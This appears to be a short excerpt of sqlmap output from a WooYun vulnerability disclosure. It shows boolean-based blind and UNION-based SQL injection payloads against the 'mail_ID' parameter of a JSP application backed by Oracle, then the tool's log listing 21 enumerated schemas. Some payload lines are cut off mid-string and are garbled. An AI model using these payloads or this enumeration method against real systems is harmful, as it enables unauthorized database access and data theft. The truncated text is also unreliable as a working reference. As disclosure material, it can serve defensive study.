 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' AND 2676=
ND 'AxgK'='AxgK
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' UNION ALL
T NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CH
||CHR(120)||CHR(121)||CHR(113)||CHR(87)||CHR(105)||CHR(97)||CHR(101)||CHR(
CHR(90)||CHR(78)||CHR(83)||CHR(81)||CHR(81)||CHR(113)||CHR(116)||CHR(116)|
09)||CHR(113),NULL,NULL,NULL FROM DUAL--
---
[20:36:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:36:45] [WARNING] schema names are going to be used on Oracle for enume
as the counterpart to database names on other DBMSes
[20:36:45] [INFO] fetching database (schema) names
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDSEIMIS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org